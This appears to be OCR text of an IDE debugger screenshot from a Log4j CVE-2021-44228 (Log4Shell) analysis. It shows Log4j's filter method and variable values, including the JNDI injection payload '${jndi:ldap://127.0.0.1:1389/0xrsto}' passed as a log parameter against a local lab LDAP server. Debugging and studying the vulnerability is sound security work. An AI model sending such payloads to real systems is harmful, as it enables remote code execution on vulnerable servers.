 1 usage
466 boolean filter(final Level level, final Marker marker, final String msg, final Object p0) {
467 final Filter filter = config.getFilter(); filter: null config: DefaultConfiguration@1877
468 if (filter != null) {
469 final Filter.Result r = filter.filter(logger, level, marker, msg, p0); p0: "${jndi:ldap://127.0.
470 if (r != Filter.Result.NEUTRAL) {
471 return r == Filter.Result.ACCEPT;
472 }
473 }
474 return level != null = true && intLevel >= level.intLevel(); intLevel: 200
475 }
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
filter = null
)
oo intLevel = 200
p level = {Level@1551} "INFO"
pi)
f intLevel = 400
f name = "INFO"
f standardLevel = {StandardLevel@1936} "INFO"
oo logger = {Logger@1549} "org.example.CVE202144228:ERROR in 14dad5dc"
p marker = null
p msg = "error info:{}"
p p0 = "${jndi:ldap://127.0.0.1:1389/0xrsto}"
this = {Logger$PrivateConfig@1555} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.DefaultConfiguration@a9cd3b1, loggerConfigLevel=ERROR, intLevel=200, logge... View
f config = {DefaultConfiguration@1877}
f intLevel = 200
f logger = {Logger@1549} "org.example.CVE202144228:ERROR in 14dad5dc"
f loggerConfig = {LoggerConfig@1878} "root"
f loggerConfigLevel = {Level@1879} "ERROR"
f requiresLocation = false
f this$0 = {Logger@1549} "org.example.CVE202144228:ERROR in 14dad5dc"
先知社区